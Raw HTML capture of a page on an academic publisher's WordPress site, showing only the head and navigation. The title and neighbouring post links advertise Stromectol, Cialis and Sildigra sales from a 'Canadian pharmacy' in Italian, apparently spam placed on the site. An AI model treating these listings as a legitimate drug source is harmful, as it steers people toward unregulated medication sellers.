

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skrgcpublication.org/miglior-prezzo-stromectol-migliore-farmacia-canadese/
body_size: 24403
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, initial-scale=1.0">
<title>Miglior Prezzo Stromectol | Migliore farmacia canadese | SKRGC</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://skrgcpublication.org/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://skrgcpublication.org/wp-content/themes/university/js/html5.js" type="text/javascript"></script>
<![endif]-->
<!--[if lte IE 9]>
<link rel="stylesheet" type="text/css" href="https://skrgcpublication.org/wp-content/themes/university/css/ie.css" />
<![endif]-->
<style type="text/css" >
	@media only screen and (-webkit-min-device-pixel-ratio: 2),(min-resolution: 192dpi) {
		/* Retina Logo */
		.logo{background:url(http://skrgcpublication.org/wp-content/uploads/2021/07/logo-mobile.jpg) no-repeat center; display:inline-block !important; background-size:contain;}
		.logo img{ opacity:0; visibility:hidden}
		.logo *{display:inline-block}
	}
</style>
	<meta property="og:image" content=""/>
	<meta property="og:title" content="Miglior Prezzo Stromectol | Migliore farmacia canadese"/>
	<meta property="og:url" content="https://skrgcpublication.org/miglior-prezzo-stromectol-migliore-farmacia-canadese/"/>
	<meta property="og:site_name" content="SKRGC"/>
	<meta property="og:type" content=""/>
	<meta property="og:description" content=""/>
	<meta property="description" content=""/>
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SKRGC &raquo; Feed" href="https://skrgcpublication.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="SKRGC &raquo; Comments Feed" href="https://skrgcpublication.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/skrgcpublication.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='pt-cv-public-style-css' href='https://skrgcpublication.org/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://skrgcpublication.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wbg-selectize-css' href='https://skrgcpublication.org/wp-content/plugins/wp-books-gallery/assets/css/selectize.bootstrap3.min.css?ver=4.7.6' type='text/css' media='' />
<link rel='stylesheet' id='wbg-font-awesome-css' href='https://skrgcpublication.org/wp-content/plugins/wp-books-gallery/assets/css/fontawesome/css/all.min.css?ver=4.7.6' type='text/css' media='' />
<link rel='stylesheet' id='wbg-front-css' href='https://skrgcpublication.org/wp-content/plugins/wp-books-gallery/assets/css/wbg-front.css?ver=4.7.6' type='text/css' media='' />
<link rel='stylesheet' id='contact-form-7-css' href='https://skrgcpublication.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://skrgcpublication.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Nunito+Sans%7CYantramanav&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://skrgcpublication.org/wp-content/themes/university/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://skrgcpublication.org/wp-content/themes/university/fonts/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://skrgcpublication.org/wp-content/themes/university/js/owl-carousel/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='https://skrgcpublication.org/wp-content/themes/university/js/owl-carousel/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://skrgcpublication.org/wp-content/themes/university/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://skrgcpublication.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://skrgcpublication.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/themes/university/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/themes/university/js/cactus-themes.js?ver=2.1" id="cactus-themes-js"></script>
<script></script><link rel="https://api.w.org/" href="https://skrgcpublication.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://skrgcpublication.org/wp-json/wp/v2/posts/5323" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skrgcpublication.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://skrgcpublication.org/miglior-prezzo-stromectol-migliore-farmacia-canadese/" />
<link rel='shortlink' href='https://skrgcpublication.org/?p=5323' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://skrgcpublication.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskrgcpublication.org%2Fmiglior-prezzo-stromectol-migliore-farmacia-canadese%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://skrgcpublication.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskrgcpublication.org%2Fmiglior-prezzo-stromectol-migliore-farmacia-canadese%2F&#038;format=xml" />
	<style>.navigation {
            visibility: collapse;
        }</style>
	<style> #nav-below {
            visibility: collapse;
        }</style>
	<link rel='prev' title='Acquistare Pillole Di Marca Cialis Super Active Online' href='https://skrgcpublication.org/acquistare-pillole-di-marca-cialis-super-active-online/' />
<link rel='next' title='Vendita Sildigra Generico * vendita generico generico' href='https://skrgcpublication.org/vendita-sildigra-generico-vendita-generico-generico/' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://skrgcpublication.org/wp-content/uploads/2021/07/cropped-logo-skrgc-scaled-e1728314085371-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://skrgcpublication.org/wp-content/uploads/2021/07/cropped-logo-skrgc-scaled-e1728314085371-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://skrgcpublication.org/wp-content/uploads/2021/07/cropped-logo-skrgc-scaled-e1728314085371-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://skrgcpublication.org/wp-content/uploads/2021/07/cropped-logo-skrgc-scaled-e1728314085371-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<!-- custom css -->
				<style type="text/css">	@font-face
    {
    	font-family: 'custom-font-1';
    	src: url('http://Nunito%20Sans');
    }
	@font-face
    {
    	font-family: 'custom-font-2';
    	src: url('http://Nunito%20Sans');
    }
    body {
        font-family: "Nunito Sans",sans-serif;
    }
	body {
        font-size: 16px;
    }
    h1, .h1, .minion, .content-dropcap p:first-child:first-letter, .dropcap, #your-profile h3, #learndash_delete_user_data h2{
        font-family: "Yantramanav", Times, serif;
    }
body{
	letter-spacing:Nunito Sans}
h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{
	letter-spacing:0}
</style>
			<!-- end custom css --><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-5323 single-format-standard custom-background wp-theme-university full-width custom-background-white wpb-js-composer js-comp-ver-7.9 vc_responsive">
<a name="top" style="height:0; position:absolute; top:0;" id="top-anchor"></a>
<div id="body-wrap">
    <div id="wrap">
        <header>
            			<div id="top-nav" class="dark-div nav-style-3">
                <nav class="navbar navbar-inverse main-color-1-bg" role="navigation">
                    <div class="container">
                        <!-- Collect the nav links, forms, and other content for toggling -->
                        <div class="top-menu">
                            <ul class="nav navbar-nav hidden-xs">
                                                          </ul>
                            <button type="button" class="mobile-menu-toggle visible-xs">
                            	<span class="sr-only">Menu</span>
                            	<i class="fa fa-bars"></i>
                            </button>
                                                                                    <div class="navbar-right topnav-sidebar">
                            	                            </div>
                                                    </div><!-- /.navbar-collapse -->
                    </div>
                </nav>
            </div><!--/top-nap-->
            <div id="main-nav" class="dark-div nav-style-3">
                <nav class="navbar navbar-inverse main-color-2-bg" role="navigation">
                    <div class="container">
                        <!-- Brand and toggle get grouped for better mobile display -->
                        <div class="navbar-header">
                                                        <a class="logo" href="https://skrgcpublication.org" title="Miglior Prezzo Stromectol | Migliore farmacia canadese | SKRGC"><img src="http://skrgcpublication.org/wp-content/uploads/2021/07/logo-skrgc-scaled.jpg" alt="Miglior Prezzo Stromectol | Migliore farmacia canadese | SKRGC"/></a>
                                                        
                            <div class="navbar-right callout-text"></div>                        </div>
                        <!-- Collect the nav links, forms, and other content for toggling -->
                                                <div class="main-menu hidden-xs  " >
                        							
							                            <ul class="nav navbar-nav navbar-right">
                            	<li id="nav-menu-item-12495" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://skrgcpublication.org/" class="menu-link  main-menu-link">Home </a></li>
<li id="nav-menu-item-12496" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skrgcpublication.org/about-us/" class="menu-link  main-menu-link">About Us </a></li>
<li id="nav-menu-item-12723" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skrgcpublication.org/isbn/" class="menu-link  main-menu-link">SKRGC Books </a></li>
<li id="nav-menu-item-12724" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skrgcpublication.org/issn/" class="menu-link  main-menu-link">SKRGC Journals </a></li>
<li id="nav-menu-item-15091" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skrgcpublication.org/membership/application-form/" class="menu-link  main-menu-link">Membership </a></li>
<li id="nav-menu-item-12497" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skrgcpublication.org/conferences-collaborations/" class="menu-link  main-menu-link">Conferences &#038; Awards </a></li>
<li id="nav-menu-item-12498" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skrgcpublication.org/contact/" class="menu-link  main-menu-link">Contact </a></li>
                            </ul>
